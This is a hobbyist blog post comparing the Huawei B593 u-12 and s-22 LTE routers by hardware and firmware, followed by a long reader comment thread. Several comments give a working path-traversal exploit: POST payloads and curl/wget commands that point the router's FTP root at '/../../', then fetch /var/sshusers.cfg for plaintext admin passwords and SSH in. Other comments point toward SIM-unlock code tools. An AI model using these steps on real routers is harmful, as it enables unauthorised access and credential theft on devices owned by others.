Huawei B593 different models revisited: u-12 vs s-22
Friday, May 16. 2014
This is something that has been bugging me since November. In my post about different models, I stated that I have a u-12 (and still do). Last year I did setup a s-22 to a friend and got to see that it is pretty much the same. However, "pretty much the same" is not exactly the same.
The s-22 is a newer model and it has been well established, that it has a TDD 2600 MHz added into it. All the FDD frequencies are exactly the same than in u-12.
In the comments of my post, a user suggested that s-22 differs from u-12 by having only one USB-connector. At the time I was unable to find proof of that, all the pictures I could found of alleged s-22 units had no difference for a u-12 unit.
Now the situation has changed. In my ventures of the wonderful Internet I found an article What's the difference between HUAWEI B593s-22 and B593u-12? and it has a picture of both units side by side in it. Nice! But which one is which?
Just to make sure that s-22 is in the left and u-12 is in the right, I'll post a fresh picture of my own u-12 unit:![]()
Also to close the case I also found a vendor page with a nice picture of s-22 in it, see HUAWEI B593s-22 4G LTE CPE [B593s-22]. It has a picture of the unit in the page, and their s-22 looks exactly the same than the left unit in the picture, and exactly NOT the same than my u-12. Apparently s-22 does not have a power switch, it lacks the side USB-connector and SIM-card -slot has been changed into a tray. Lot of differences to spot, actually.
So I'm confident that s-22 is very much re-designed both in hardware and firmware. The hardware side is surely changed because of the new(ish) 4G TDD radio interface. And while Huawei engineers were at it, they changed also the firmware in number of ways, one of them being to resist hacking attempts better than their 1st gen version did. This is also a well established fact, s-22 firmware has a completely different structure than u-12 firmware.
Now me and everybody else should be able to identify the units by a simple visual inspection.


Jevgenij on :
Luckily, I have both B593s-22 and B593u-12 and will share some photos and info about both models.
First, they both have almost the same case (Blue inner - u-12, Grey inner - s-22).
Here are pictures of both from all 4 sides
https://dl.dropboxusercontent.com/u/27946583/B593/SAM_1487.jpg
https://dl.dropboxusercontent.com/u/27946583/B593/SAM_1488.jpg
https://dl.dropboxusercontent.com/u/27946583/B593/SAM_1489.jpg
https://dl.dropboxusercontent.com/u/27946583/B593/SAM_1490.jpg
s-22 have no side usb, but power button and sim tray are the same (clicking sim fixator)
Also the back sticker has clear information about modem model. S/N number starts with S2.... and default WLAN SSID has different format and there is "Model" label on it.
The main difference is s-22 has HiSilicon chipset while u-12 QUALCOMM one.
HiSilicon chipset can be configured through HiStudio software. You can control a lot of modem software parameters (as frequency band and lots more).
s-22 has SSH enabled by default, but it has unique admin password, which generated based on device S/N. I guess only Huawei can do it.
Jari Turkia on :
Perhaps I should steal/borrow/lend one just to see what can be done with it hacking-wise. If there would be a single leak which would allow users to view the contents of /var/-directory (and sshusers.cfg), it would be really wonderful.
Jevgenij on :
Quick googling tells there are several exploits in bftpd which allows listing system files.
Maybe that's will be a hint
Jari Turkia on :
The binary is there, but it is not being run. My u-12 has this on process list:
32020 0 912 S /bin/web -s 21 -t 0 -s 22 -t 2
32102 0 216 S telnetd
32130 0 364 S /bin/sshd -s 4 -t 0 -F
That would gear me towards something Huawei wrote themselves.
Jevgenij on :
I see bftpd in top processes.
I have noticed that process only appears if you actually connected via browser to the router ftp server.
You can also check /var/bftpd.status file to see if it gets updated.
And in /var/ftp/ftpdpassword there are login pass and ROOT dir! You can actually access whole filesystem through ftp.
Jari Turkia on :
6157 0 376 S /bin/bftpd -s 19 -t 0 -l 15 -c /var/ftp/bftpd.conf -D
6158 0 376 S /bin/bftpd -s 19 -t 0 -l 15 -c /var/ftp/bftpd.conf -D
Looks like Huawei is using inetd-type front-end for their daemons and spawn new processes on request.
Jevgenij on :
Then you connect to ftp not only bftpd gets started, but also SSH port gets opened!!! Sick!
Today I got SSH access to u-12 SSH in two minutes without your B593cmd.pl exploit:)
Steps were like
1) Set up ftp with user folder ../..
2) Fetch /var/sshusers.cfg and read admin password
3) Keep ftp connection active (cd folder or get some file) (I don't know what timeout is, but is enough to shh and update timetables)
4) SSH with simple command ssh admin@192.168.1.1
5) Type shell
6) Copy paste and enter
iptables -I INPUT -i br0 -j ACCEPT
7) Now you don't need your ftp to be active.
Everything is done using this teliasonera firmware
http://www.telia.se/privat/support/mobiltbredband/uppdaterausbmodemorouter#huaweib593formac
About FW. It is nice firmware with a lot of languages of Nordic and Baltic countries (English too). Has SMS support. Wide network mode settings (even 2G only mode) and FTP ../.. folder vulnerability! It has unique SHH admin password. Don't know if it differs from device to device or always stays the same.
Jim on :
Recently purchased a Huawei B593u-12
It was advertised as unlocked.
I am using a free mobile sim in france. I recently tried this and can get it to work in a Netgear aircard hotspot. However it has to roam to an Orange network as Free and Orange share this feature and the signal is too weak to access the free data internet connection.
So i have the Huawei running but i can't get it to connect. It's showing Orange and the signal strength but i get the red light on the box next to the signal meter.
I suspect the problem is that roaming is not permitted. On the gui there appears to be no option to allow roaming.
Also if i chose the setup wizard and complete the process it says to please wait while the router reboots but the router does not appear to reboot and the message stays on the screen indef.
Anyway i suspect the problem is the lack of being able to roam, on the internet settings page there is a note saying that roaming is not possible.
Anyone know if there is a workaround without complicated hacking. I've been searching for a solution for hours but this is the closest i came to finding people who knew what they were talking about. (i think)
Jari Turkia on :
Your u-12 is SIM-locked to the telco who purchased the box from Huawei. As established years ago, Huawei's business model is, that they sell hardware ONLY to telcos. Apparently telcos are contract bound to do minimal firmware modification with accompanying mod-kit. One option there seems to be to restrict roaming.
To liberate your box, go: http://lmgtfy.com/?q=Huawei+Code+Calculator
That should give you enough pointers what to attempt next.
jivy on :
can someone help me to setup usb printer in b593s-22
i try to insert usb printer and cannot detect also with usb storage.
i already enabled samba and ftp, add user
Jari Turkia on :
Olli on :
For your information.
On B593s-22 device with Elisa's V200R001B180D20SP05C260 firmware. SSH is enabled by default.
There isn't excutecmd.cgi command. Only ping.cgi so you can't use B593cmd.pl script.
From web management you can't set FTP location to ../.. (because you need browse it) but you can do it directly using cgi.
Just send POST command:
acc=1&pathchange=1&type=1&folder=InternetGatewayDevice.Services.StorageService.1.LogicalVolume.3.Folder.4&path=%2F..%2F..&0=test&1=Qwerty1234&2=1&6=1&4=%2F..%2F..&5=-L3VzYjFfMS90ZXN0&7=0
to http://elisa.home/html/application/usb.cgi?RequestFile=/html/application/usbuser.asp
Then use can download /var/sshusers.cfg file from ftp and it contains plain text passwords.
Jari Turkia on :
Jevgenij on :
How do I correctly send POST request?
I just get some error page in return to my POST with curl.
I could also give you access to remote machine with connected b593s-22 modem if you would like to try to hack it.
Jari Turkia on :
You have two options: --data or --form.
I've used --form to POST data succesfully.
Jevgenij on :
I got it. I have slightly different POST request in my TeliaSonera B593s22 and because of this I had error of "unknown parameter" after trying the request from Ollis' post.
I have scanned my own POST request and had this data
POST url: http://homerouter.cpe/html/application/usb.cgi?RequestFile=/html/application/usbuser.asp
POST data:
acc 1
type 1
folder InternetGatewayDevice.Services.StorageService.1.LogicalVolume.16.Folder.9
path /usb1_0/LOST.DIR
0 test
1 123123123
2 1
6 1
4 /usb1_0/LOST.DIR
5 -L3VzYjFfMC9MT1NULkRJUg==
7 0
I have edited this POST request and sent it again. Worked like a magic!
Also I found that shell got "vi" program which is nice tool to view text files directly in the shell. Would be nice to have nano editor inside too...
Jari Turkia on :
Real hackers use ed and vi if ed is not available.
Jevgenij on :
Jarkko R. on :
Jari Turkia on :
http://blog.hqcodeshop.fi/archives/202-Extracting-varcurcfg.xml-from-NVRAM-Solved!.html
It has all the details you need.
Jarkko R. on :
Jari Turkia on :
Jevgenij on :
Then you just connect to ftp 192.168.1.1 and download the file.
joergen vestergaard on :
Does anybodu have a secure firmware for router LTE B593s-22?
Please send me :-), while I cant find it.
best regars
Joergen
Jari Turkia on :
There is a link to the file of: Firmware_Speedport_LTE_II_B593s-12_V200R001B180D35SP01C748.zip
However, I don't have a s-22 and cannot try that one out. If you do, please tell us how it ended up.
sylpheed on :
Log file: https://db.tt/s7ymxgwS
ilkka on :
Jari Turkia on :
Suggested remedy is to use the B593 upgrade tool, but it is not generally available in any of the reliable sources. With the tool you'll be able to upgrade the firmware from LAN.
sylpheed on :
MikkoM on :
Pasta on :
I have a router with Orange software: V200R001B180D25SP00C314
with poor functonality.
BTW - does anybody have a Mac computer and is able to connect to Samba server on this router. There is no problem from Windows, but I have 2 Macs (Macbook Retina Pro and iMac mini) and I can't connect: smb://192.168.1.1/usb1_1
andor on :
I recently brought LTE B593s-22, and try to setup FTP server. It works well from LAN, but from outside it's not visible. Is there a way to access USB storage via FTP protocol from Internet or not supported?
Thanks for help
Jari Turkia on :
poka on :
Ilkka on :
1) With a browser running some sort of developer tools that allow you to view request/response data:
2) Login to the router, note the Cookie: -header, something like:
Language=fi; SessionID_R3=SESSIONID
3) Navigate to "Services -> User Settings"
4) Click 'Edit'
5) Select 'User Path' and select any path on the USB device
6) Click 'Submit'
7) Get the HTTP POST data to the POST performed to usb.cgi, this is an example of mine with auth info removed
acc=2&type=1&folder=InternetGatewayDevice.Services.StorageService.1.LogicalVolume.2.Folder.22&path=%2Fusb1_1%2Ffoo&0=USERNAME&1=USER_PASSWORD&2=1&6=0&4=%2Fusb1_1%2Ffoo&5=-L3VzYjFfMS9mb28%3D&7=0
(for some reason 5= contains the same path "/usb1_1/foo" as a BASE64 encoded string, seems like it is not used for anything though.)
the folder part is specific to your setup, what I posted will not work for you. The last number must be increased by 1 for the POST to work!
curl -v --cookie "Language=fi; SessionID_R3=SESSIONID" --data-urlencode "acc=2" --data-urlencode "type=1" --data-urlencode "folder=InternetGatewayDevice.Services.StorageService.1.LogicalVolume.2.Folder.23" --data-urlencode "path=/../../" --data-urlencode "0=USERNAME" --data-urlencode "1=USER_PASSWORD" --data-urlencode "2=1" --data-urlencode "6=0" --data-urlencode "4=/../../" --data-urlencode "5=-L3VzYjFfMS9mb28=" --data-urlencode "7=0" http://elisa.home/html/application/usb.cgiRequestFile=/html/application/usbuser.asp"
Note: Folder.23 in the request we send; This is what we sniffed with our browser + 1 , if you do not increment this number the request will fail.
9) ftp to your router and get /var/sshusers.cfg
10) congrats, you have the cleartext admin and user passwords, ssh admin@elisa.home
Jari Turkia on :
Janne on :
I just tried this on my S-22 router that I got from dna. In that firmware they have disabled the option of selecting the folder in the web interface, so straightforward copypasting of the post request didn't work. But it worked after after changing parameters 6 and 7 to 0 (just like in your post.)
Goblet on :
1. Insert an usb stick. Check the device name/path, it might be usb1_1 (I had so)
2. Login and find out the session cookie and make a cookie.txt file for wget.
3. Delete all ftp users.
4. Do a wget request like this. See the path with /usb1_1/../../..
wget -O - --load-cookies cookie.txt --post-data='type=0&4=%2Fusb1_1%2F..%2F..%2F..&0=ftpluser&1=ftpluser&5=-L3VzYjFfMS8%3D&6=1&7=0' "http://homerouter.cpe/html/application/usb.cgi?RequestFile=/html/application/usbuser.asp"
5. Go to web UI and choose edit ftp-user. Don't change anything but just save it again.
6. Ftp to the router, get /var/sshusers.cfg and enjoy
Jari Turkia on :
I published that couple weeks ago. It just gives you instant access, no more trickery needed.
on :
Special offer for ... [rest of the sales pitch chopped]
Jari Turkia on :
Glauco Soares on :
I am running the Huawei B593 (sold as unblocked to any network) with a 4g unlimited sim, data and calls and text so no limitations from the network provider.
The issue I am having is data is working fine but when I connect a normal telephone to the router tel port and try to call in order to use my free gsm calls allowance(no voip) the router blue tel light flashes the telephone got a dial tone but the router never stablishes or received sucesssfully any calls. It always gives me a busy dial tone after any number or if i call from another number it says the line is busy. I have contacted the online company who sold me the router and they assure me that this is a firmware limitation rather than a router hardware faulty.The router was sold as unblocked to any network. Any one any experience on this or where to find alternatives firmware to have more freedom to use my call allowances?
sam on :
Jari Turkia on :
moris231 on :
I have V200R001B270D05DM00C260, but I need to back to V200R001B270D10SP00C00.
I edited a V200R001B270D10SP00C00
in HexEditor to be acceptable by this firmware but at half way I got an error and semi-brick of my router... in Hexeditor is :
V200R1B270D05DM00C260
instead
V200R001B270D05DM00C260
I installed before V200R001B270D05DM00C260 because I found on one portugal forum that this firmware have ferquency band network mode but it doesn't.
Program for Update a firmware from computer doesn't work too.
Riad on :
Jari Turkia on :
Numan on :
I want to try these German Denmark and other firmware's but I am afraid I will get locked again and the sim unlock code I don't have it any more.
It will really helpful if you can tell a good stable firmware 3G/2100 so that I don't get interruption.
Jari Turkia on :
All telcos in this corner of the world have obsoleted both u-12 and s-22 and moved towards E5186, which is basically an improved s-22.
Louann Schram on :
Huawei B315 on :
Jari Turkia on :
There is no magic source of hardware for me. For sure Huawei doesn't want me to tinker with their stuff. Sometimes I see something interesting and investigate them, sometimes people contact me. I haven't bumped into one yet, sorry.
JMTC on :
-rest-of-gibberish-removed-
Jari Turkia on :
Matti Joutkoski on :
https://easy-firmware.com/index.php?a=downloads&b=folder&id=340
Any idea if u-12 or s-12 FWs could be used with it? The FW it comes with is not the best one.
reg. matti